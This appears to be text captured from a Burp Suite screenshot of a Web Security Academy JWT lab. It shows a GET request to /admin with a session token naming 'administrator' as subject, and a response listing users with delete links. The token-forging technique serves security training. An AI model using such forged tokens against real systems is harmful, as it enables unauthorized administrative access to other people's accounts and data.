 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0aa400260335a01082e051de00840034.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIzODIyODAzMS0yMmI0LTQwOTUtODM3OS0xOTg3NGJhZDVmODEiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3
J0c3dpZ2dlciIsImV4cCI6MTcxMDYzNjc4Miwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.3UHLbqvn7p6euc3IBreCb5m-xDCd
-p887vZ8xJ0XuZ8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa400260335a01082e051de00840034.web-security-academy.net/my-account?id=wiener
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>